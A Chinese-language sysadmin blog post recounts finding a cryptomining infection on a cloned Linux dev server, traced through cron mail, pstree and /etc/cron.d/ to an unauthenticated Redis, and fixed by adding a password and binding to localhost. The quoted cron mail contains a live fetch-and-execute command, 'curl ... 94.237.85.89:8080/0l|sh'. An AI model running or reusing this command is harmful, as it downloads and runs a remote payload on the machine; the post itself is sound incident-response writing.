今天Clone同事一个开发环境, Clone之后发现 root用户GUI登录不上, 感觉很奇怪.

使用ssh连接nmtui 修改ip地址之后, xshell 连接就可以用了. 但是发现问题:

[root@test-worker02 src]# 您在 /var/spool/mail/root 中有邮件

查看具体的邮件信息为:

From: "(Cron Daemon)" <root@test-worker02.localdomain> To: root@test-worker02.localdomain Subject: Cron <root@test-worker02> curl -fsS 94.237.85.89:8080/0l|sh Content-Type: text/plain; charset=UTF-8 Auto-Submitted: auto-generated Precedence: bulk X-Cron-Env: <XDG_SESSION_ID=77178> X-Cron-Env: <XDG_RUNTIME_DIR=/run/user/0> X-Cron-Env: <LANG=zh_CN.UTF-8> X-Cron-Env: <SHELL=/bin/sh> X-Cron-Env: <HOME=/root> X-Cron-Env: <PATH=/usr/bin:/bin> X-Cron-Env: <LOGNAME=root> X-Cron-Env: <USER=root> Message-Id: <20210221060408.BCC5E231DDC7@test-worker02.localdomain> Date: Sun, 21 Feb 2021 14:04:08 +0800 (CST)

立马警觉, 应该是挖矿病毒的玩法.

开始找问题原因

先查crontab 的内容

crontab -e

发现内容为空, 感觉比较奇特--这里发现自己还是对linux不熟悉有多重方式创建计划任务.

然后查看进程树.

pstree 看到奇特的命令为: ├─colord───2*[{colord}] ├─crond─┬─44*[crond───sh─┬─sh] │ │ └─wget] │ └─2*[crond───sh─┬─curl] │ └─sh]

相应的继续查找进程信息

ps -ef |grep wget

毫无疑问中招

可以分析怎么个情况.

然后在



/etc/cron.d/ 下有发现



发现内容为:

充分怀疑使用了redis 弱密码或者是无密码操作.

然后外部机器进行redis-cli 的登录

发现果然无密码...

要求整改下线redis 或者添加密码 修改了 监听 localhost

但是唯一的好消息是 这个法兰客服的ip地址 已经挂了 (不知道是不是欧洲大火搞的)

安全猛于虎.